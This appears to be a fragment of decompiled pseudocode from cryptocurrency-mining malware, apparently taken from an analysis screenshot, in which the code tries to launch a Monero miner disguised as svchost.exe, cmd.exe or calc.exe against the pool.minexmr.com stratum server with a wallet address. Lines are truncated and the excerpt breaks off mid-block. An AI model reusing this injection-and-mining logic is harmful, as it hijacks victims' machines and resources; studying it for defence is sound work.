 lpMem = (void *)sub_41A840(1, (unsigned int)&unk_43179E);
v4 = 0;
v3 = "svchost.exe";
v2 = "-a cryptonight -o stratum+tcp://pool.minexmr.com:80 -u 485XqEaLG9dfLbL36JrYxHXbSb2bh
v0 = sub_403135((int *)&lpMem, (int *)&v2, 1, &v3, 1, 0, 0, 1, 1, (int *)&dword_4D7AAF, 1)
if ( lpMem )
  sub_41A1AB(lpMem);
if ( v2 )
  sub_41A1AB(v2);
if ( v3 )
  sub_41A1AB(v3);
if ( !v0 )
{
  lpMem = (void *)sub_41A840(1, (unsigned int)&unk_43179E);
  v4 = 0;
  v3 = "cmd.exe";
  v2 = "-a cryptonight -o stratum+tcp://pool.minexmr.com:80 -u 485XqEaLG9dfLbL36JrYxHXbSb2
  v1 = sub_403135((int *)&lpMem, (int *)&v2, 1, &v3, 1, 0, 0, 1, 1, (int *)&dword_4D7AAF,
  if ( lpMem )
    sub_41A1AB(lpMem);
  if ( v2 )
    sub_41A1AB(v2);
  if ( v3 )
    sub_41A1AB(v3);
  if ( !v1 )
  {
    lpMem = (void *)sub_41A840(1, (unsigned int)&unk_43179E);
    v4 = 0;
    v3 = "calc.exe";
    v2 = "-a cryptonight -o stratum+tcp://pool.minexmr.com:80 -u 485XqEaLG9dfLbL36JrYxHXbS
    sub_403135((int *)&lpMem, (int *)&v2, 1, &v3, 1, 0, 0, 1, 1, (int *)&dword_4D7AAF, 1);
    if ( lpMem )